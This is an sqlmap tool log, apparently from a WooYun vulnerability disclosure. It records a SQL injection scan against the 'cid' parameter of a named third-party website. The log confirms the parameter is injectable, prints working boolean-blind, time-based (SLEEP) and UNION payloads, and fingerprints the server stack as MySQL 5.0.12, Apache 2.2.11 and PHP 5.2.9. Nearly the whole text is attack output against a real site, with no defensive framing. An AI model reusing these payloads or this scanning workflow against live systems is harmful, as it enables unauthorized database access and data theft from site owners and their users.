 [10:41:45] [INFO] testing 'PostgreSQL inline queries'
[10:41:45] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:41:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:41:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.....
[10:41:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:41:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[10:41:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[10:41:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:42:08] [INFO] GET parameter 'cid' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[10:42:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:42:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:42:08] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:42:10] [INFO] target URL appears to have 6 columns in query
[10:42:10] [INFO] GET parameter 'cid' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) re
quests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=68' AND 4234=4234 AND 'XsQf'='XsQf
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=68' AND (SELECT * FROM (SELECT(SLEEP(5)))PZMw) AND 'zAYf'='zAYf
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: cid=68' UNION ALL SELECT NULL,NULL,CONCAT(0x717a766a71,0x42464a7854
58596f7461,0x7176787071),NULL,NULL,NULL--
---
[10:42:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0.12
[10:42:11] [INFO] fetched data logged to text files under
ap\output\www.biz-game.net'
www.wooyun.org